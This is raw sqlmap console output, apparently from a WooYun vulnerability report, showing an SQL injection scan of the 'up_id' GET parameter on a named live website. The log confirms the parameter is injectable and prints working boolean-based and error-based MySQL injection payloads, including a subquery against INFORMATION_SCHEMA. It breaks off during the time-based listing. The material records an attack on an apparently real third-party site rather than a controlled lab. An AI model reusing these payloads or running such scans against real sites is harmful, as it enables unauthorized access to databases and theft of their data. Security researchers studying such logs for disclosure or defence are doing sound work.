 sqlmap
, HAVING, ORDER BY or GROUP BY clause' injectable
[19:57:52] [INFO] testing 'MySQL inline queries'
sqlmap got a 302 redirect to 'http://www.rzdgyy.com:80/index.php'. Do you want t
o follow? [Y/n] n
[19:57:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[19:57:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
[19:58:02] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[19:58:03] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[19:58:03] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:58:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:58:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[19:58:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:58:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[19:58:09] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT)'
[19:58:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT - commen
t)'
[19:58:20] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SELECT - comment
)'
[19:58:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:58:45] [INFO] GET parameter 'up_id' seems to be 'MySQL >= 5.0.12 AND time-ba
sed blind' injectable
[19:58:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:58:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:58:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:58:47] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[19:59:14] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:59:14] [INFO] testing 'MySQL UNION query (28) - 1 to 20 columns'
[19:59:16] [INFO] testing 'MySQL UNION query (28) - 22 to 40 columns'
[19:59:21] [INFO] testing 'MySQL UNION query (28) - 42 to 60 columns'
[19:59:26] [INFO] testing 'MySQL UNION query (28) - 62 to 80 columns'
[19:59:31] [INFO] testing 'MySQL UNION query (28) - 82 to 100 columns'
GET parameter 'up_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 144 HTTP(s) r
equests:
---
Parameter: up_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: up_id=3 AND 9074=9074
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: up_id=3 AND (SELECT 8001 FROM(SELECT COUNT(*),CONCAT(0x71707a6a71,(
SELECT (ELT(8001=8001,1))),0x71716b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
www.wooyun.org